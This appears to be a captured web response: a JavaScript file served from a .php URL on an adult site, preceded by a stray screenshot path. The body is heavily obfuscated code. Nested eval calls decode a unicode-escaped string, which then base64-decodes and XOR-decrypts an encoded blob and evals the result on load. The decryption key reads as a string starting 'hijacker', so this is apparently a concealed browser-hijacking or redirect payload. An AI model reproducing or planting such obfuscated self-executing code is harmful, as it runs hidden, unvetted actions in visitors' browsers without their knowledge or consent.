

--- FILE ---
content_type: application/javascript
request_url: http://z-hentai.net/ba3056b7cb.php
body_size: 1494
content:
(function(_57,_77a9,_97a933){return _57(_77a9,_97a933);})(function(_1,__htas){return eval(_1);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0032\u0039\u0039\u0033\u0033\u002c\u0063\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u0032\u0039\u0039\u0033\u0033\u0028\u0063\u0032\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0031\u0039\u0039\u0033\u0033\u0039\u0065\u002c\u005f\u0030\u0032\u0039\u0039\u0033\u002c\u005f\u0032\u0032\u0039\u0039\u0033\u0033\u0039\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0031\u0039\u0039\u0033\u0033\u0039\u0065\u0028\u005f\u0030\u0032\u0039\u0039\u0033\u002c\u005f\u0032\u0032\u0039\u0039\u0033\u0033\u0039\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0031\u002c\u005f\u0038\u0031\u0039\u0039\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0031\u0028\u005f\u0038\u0031\u0039\u0039\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0047\u0057\u0063\u007a\u0065\u0031\u0059\u002f\u0048\u0079\u0078\u0042\u004b\u0067\u0045\u0071\u0043\u0041\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u005a\u006e\u004d\u0033\u0074\u0047\u004c\u0067\u0067\u006b\u0052\u0054\u0073\u0033\u0048\u0051\u006c\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0048\u0061\u0077\u0070\u0075\u0052\u006d\u004d\u004a\u004b\u0045\u0045\u0037\u004c\u0053\u0067\u004b\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0047\u0053\u0067\u0030\u0061\u0042\u0063\u0052\u0056\u0052\u0045\u0061\u004a\u0069\u006f\u0067\u0041\u0068\u004d\u0071\u0044\u0051\u004d\u0074\u004a\u0053\u0073\u0058\u0064\u0043\u0067\u0037\u0058\u0052\u004e\u0037\u004f\u0052\u0030\u0065\u0065\u0057\u0078\u0070\u0059\u006b\u0077\u004c\u0056\u007a\u0039\u0032\u0041\u0046\u0067\u005a\u004b\u007a\u004d\u0038\u0048\u0041\u0041\u002b\u0049\u0079\u0078\u0068\u004d\u0033\u0077\u0054\u0065\u0077\u0034\u002b\u0046\u007a\u0073\u0074\u0064\u0077\u004d\u0066\u004a\u0033\u0034\u0065\u004e\u007a\u0034\u006f\u004c\u0069\u006b\u0039\u0048\u0033\u0074\u0073\u0050\u0056\u0077\u0037\u004b\u007a\u0042\u0063\u004c\u0047\u006b\u0075\u0047\u0043\u0038\u0079\u0062\u006b\u005a\u006a\u0043\u0043\u0068\u0054\u004b\u006a\u0059\u0030\u0043\u0042\u004d\u0058\u0041\u0077\u004d\u0077\u004e\u0044\u0064\u0050\u0066\u0054\u0059\u006d\u0048\u007a\u0030\u0078\u0050\u0041\u0038\u006f\u004a\u0054\u0042\u0048\u0059\u0041\u0030\u006c\u0055\u0043\u0046\u0070\u0049\u0067\u0049\u0057\u004b\u0051\u0073\u0064\u004f\u0044\u004d\u0072\u0056\u0057\u0045\u0030\u005a\u0030\u0049\u0075\u004a\u006a\u0038\u0045\u004c\u0068\u006b\u0036\u0055\u0053\u0068\u0055\u004a\u0046\u0073\u0038\u0049\u0054\u0051\u005a\u0049\u0079\u0049\u004b\u0041\u0043\u0073\u0079\u005a\u0067\u0046\u0032\u004e\u0047\u0041\u004a\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006a\u005a\u0057\u0055\u0035\u004d\u007a\u004d\u0035\u004f\u0044\u0046\u006d\u0027\u0029\u0029",{})